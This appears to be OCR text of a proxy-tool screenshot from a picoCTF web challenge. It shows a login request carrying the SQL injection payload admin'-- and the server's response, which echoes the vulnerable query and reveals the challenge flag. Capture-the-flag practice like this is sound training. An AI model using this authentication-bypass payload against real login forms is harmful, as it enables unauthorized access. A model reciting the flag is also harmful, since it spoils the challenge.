 Request
Raw Params Headers Hex
1 POST /problem/33850/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Connection: close
4 Content-Length: 35
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A
Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://jupiter.challenges.picoctf.org/problem/33850/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
pl-PL,pl;q=0.9,ms-BN;q=0.8,ms;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: _ga=GA1.2.1623053997.1613258598; _gid=
GA1.2.513962758.1613258598; PHPSESSID=p8mj0i5513sah2in4a9kfpn86c
21
22 username=admin'--&password=&debug=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Feb 2021 07:17:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 176
8
9 <pre>
username: admin'--
10 password:
11 SQL query: SELECT * FROM users WHERE name='admin'--' AND password=''
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{s0m3_SQL_f8adf3fb}
</p>